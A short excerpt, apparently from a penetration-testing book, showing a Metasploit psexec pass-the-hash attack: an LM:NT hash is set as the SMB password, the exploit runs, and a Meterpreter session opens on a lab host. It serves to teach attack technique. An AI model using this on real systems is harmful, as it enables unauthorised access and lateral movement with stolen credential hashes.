 Example 13-23. PSExec Pass the Hash
msf exploit(psexec) > set SMBPass
e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd
830b7586c
SMBPass =>
e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd
830b7586c
msf exploit(psexec) > exploit
--snip--
[*] Meterpreter session 7 opened (192.168.20.9:4444 ->
192.168.20.10:1233) at 2015-08-14 14:17:47 -0400